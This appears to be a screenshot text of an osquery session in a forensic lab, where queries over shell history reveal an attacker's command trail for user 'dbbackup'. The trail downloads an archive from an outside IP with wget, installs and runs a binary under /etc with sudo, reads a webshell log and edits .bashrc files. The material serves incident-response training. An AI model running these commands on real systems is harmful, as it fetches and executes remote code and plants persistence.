 File Machine View Input Devices Help
osquery> select * from process_open_sockets where remote_port = 21;
osquery> select users.username, shell_history.command from users join shell_history using (uid);
+----------+----------------------------------------+
| username | command                                |
+----------+----------------------------------------+
| root     | cd ~                                   |
| root     | ls -la                                 |
| root     | exit                                   |
| sysadmin | sudo su                                |
| sysadmin | sudo reboot                            |
| dbbackup | dir                                    |
| dbbackup | ls -l                                  |
| dbbackup | wget http://52.143.218.121/home.tar.gz |
| dbbackup | tar -zxvf home.tar.gz                  |
| dbbackup | ls -l                                  |
| dbbackup | rm home.tar.gz                         |
| dbbackup | sudo cp -r homedir /etc/               |
| dbbackup | sudo nano /etc/homedir/home            |
| dbbackup | sudo /etc/homedir/home                 |
| dbbackup | cat /tmp/http_webshell/logs/error.log  |
| dbbackup | sudo su                                |
| dbbackup | sudo iptables -L                       |
| dbbackup | nano .bashrc                           |
| dbbackup | sudo nano /home/sysadmin/.bashrc       |
+----------+----------------------------------------+
osquery> select users.username, shell_history.command from users join shell_history using (uid) wher
e command like '%ftp';
osquery> _
Right Ctrl